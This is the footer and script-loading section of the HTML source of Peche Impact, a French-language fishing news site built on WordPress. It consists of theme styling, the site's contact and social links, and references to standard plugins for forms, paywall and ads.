.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 .vc_column-inner > .wpb_wrapper,
				.tdi_132 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_133 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_133{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_134 .tdm-title{
					color: #ffffff;
				}.tdi_134 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_134"><h3 class="tdm-title tdm-title-md">CONTACTEZ-NOUS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_135 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" >
<style>
/* custom css */
.tdi_135{
                    text-align: left !important;
                }
</style><p class="tdm-descr"><a href="mailto:pecheimp@globetrotter.net">pecheimp@globetrotter.net</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_136 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_136{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_137 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_137 .tdm-social-item i.td-icon-twitter,
				.tdi_137 .tdm-social-item i.td-icon-linkedin,
				.tdi_137 .tdm-social-item i.td-icon-pinterest,
				.tdi_137 .tdm-social-item i.td-icon-blogger,
				.tdi_137 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_137 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_137 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_137 .tdm-social-item i,
				.tds-team-member2 .tdi_137.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_137 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_137.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_137 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_137 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_137 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_137 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_137 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_137 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_137"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/pecheimpact"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/pecheimpact" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_138" class="tdc-row stretch_row"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_139,
                .tdi_139 .tdc-columns{
                    min-height: 0;
                }.tdi_139,
				.tdi_139 .tdc-columns{
				    display: block;
				}.tdi_139 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139{
position:relative;
}

.tdi_139 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_139{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_138_rand_style td-element-style" ><style>
.tdi_138_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_141{
                    vertical-align: baseline;
                }.tdi_141 > .wpb_wrapper,
				.tdi_141 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_141 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_141 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_141 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_142{
                    text-align: left !important;
                }.tdi_142 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Peche Impact 2022</p></div></div></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_144{
                    vertical-align: baseline;
                }.tdi_144 > .wpb_wrapper,
				.tdi_144 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_144 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_144 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_144 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_144{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_144{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_145 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_145" >
<style>

/* inline tdc_css att */

.tdi_145{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_145 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_145{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_145{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_145{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_145 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_145 .menu{
					display: flex;
				}.tdi_145 .sub-menu{
					display: none;
				}.tdi_145 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_145 ul li{
					margin-right: 16px;
				}.tdi_145 ul li:last-child{
					margin-right: 0;
				}.tdi_145 a{
					color: #cccccc;
				}body .tdi_145 li.current-menu-item > a,
				body .tdi_145 li.current-menu-ancestor > a,
				body .tdi_145 li.current-category-ancestor > a,
				body .tdi_145 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_145 class="td_block_inner td-fix-index"><div class="menu-menu-bottom-container"><ul id="menu-menu-bottom" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-188"><a href="https://www.pecheimpact.com/category/nouvelles/">Nouvelles</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://www.pecheimpact.com/?page_id=213">Abonnez-vous!</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.pecheimpact.com/nous-contacter/">Contact</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 696c32d618e85
    -->

    <link rel='stylesheet' id='wp_pro_add_style-css' href='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/css/wppas.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppas_php_style-css' href='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/css/wppas_custom_css.css?ver=6.1.9' type='text/css' media='all' />
<style id='wppas_php_style-inline-css' type='text/css'>

			/* ----------------------------------------------------------------
			 * WP PRO ADVERTISING SYSTEM - ADZONES
			 * ---------------------------------------------------------------- */
			.wppaszone img {
				max-width: 100%;
				height:auto;
			}
			.wppaszone {overflow:hidden; visibility: visible !important; display: inherit !important; }
			.pas_fly_in .wppaszone {visibility: hidden !important; }
			.pas_fly_in.showing .wppaszone {visibility: visible !important; }
			
			.wppasrotate, .wppaszone li { margin: 0; padding:0; list-style: none; }
			.rotating_paszone > .pasli { visibility:hidden; }
			.wppaszone .jshowoff .wppasrotate .pasli { visibility: inherit; }
		
</style>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pecheimpact.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wp_logooos_plugin/js/helper-plugins/jquery.touchSwipe.min.js' id='bth_touchSwipe-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wp_logooos_plugin/js/jquery.carouFredSel-6.2.1.js' id='bth_carouFredSel-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wp_logooos_plugin/js/logos.js' id='logooos_script-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/vbc/jquery-ui-effects.min.js?ver=5.3.2' id='WPPAS_VBC_EF-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/vbc/postscribe.min.js?ver=5.3.2' id='WPPAS_POSRBE-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/dom-to-image.js?ver=5.3.2' id='WPPAS_DOMTOIMG-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/vbc/jquery.wppas.vbc.min.js?ver=5.3.2' id='WPPAS_VBC-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall/js/micromodal.min.js?ver=4.22.6' id='zeen101_micromodal-js'></script>
<script type='text/javascript' id='leaky_paywall_validate-js-extra'>
/* <![CDATA[ */
var leaky_paywall_validate_ajax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","register_nonce":"f9e73d5c39","password_text":"Les mots de passe ne correspondent pas."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall/js/leaky-paywall-validate.js?ver=4.22.6' id='leaky_paywall_validate-js'></script>
<script type='text/javascript' id='leaky_paywall_script-js-extra'>
/* <![CDATA[ */
var leaky_paywall_script_ajax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","stripe_pk":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall/js/script.js?ver=4.22.6' id='leaky_paywall_script-js'></script>
<script type='text/javascript' id='leaky_paywall_stripe_registration-js-extra'>
/* <![CDATA[ */
var leaky_paywall_stripe_registration_ajax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","stripe_pk":"","continue_text":"Processing... Please Wait","next_text":"Suivant","billing_address":"no","redirect_url":"https:\/\/www.pecheimpact.com\/votre-compte\/","client_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall/js/stripe-registration.js?ver=4.22.6' id='leaky_paywall_stripe_registration-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='wp_pro_add_js_functions-js-extra'>
/* <![CDATA[ */
var wppas_ajax_script = {"ajaxurl":"https:\/\/www.pecheimpact.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/js/wppas.min.js?ver=6.1.9' id='wp_pro_add_js_functions-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/js/jquery.bxslider.min.pas.js?ver=5.3.2' id='wppas_bxslider-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_80'),
                        blockClass = '.tdi_80',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>
